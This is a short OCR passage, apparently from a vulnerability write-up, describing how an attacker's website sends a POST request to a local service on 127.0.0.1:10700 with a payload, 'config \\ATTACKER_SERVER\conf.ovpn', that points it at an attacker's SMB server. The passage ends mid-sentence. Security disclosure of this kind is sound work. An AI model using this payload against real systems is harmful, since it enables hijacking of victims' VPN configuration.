
Then, the attacker will prepare a malicious website with a simple
JavaScript payload that will send an HTTP POST request to
127.0.0.1:10700 with the following payload
(ATTACKER_SERVER is the SMB server instance created by the
attacker to serve the configuration):
config \\ATTACKER_SERVER\conf.ovpn
Although the Same-Origin Policy (SOP) mechanism will prevent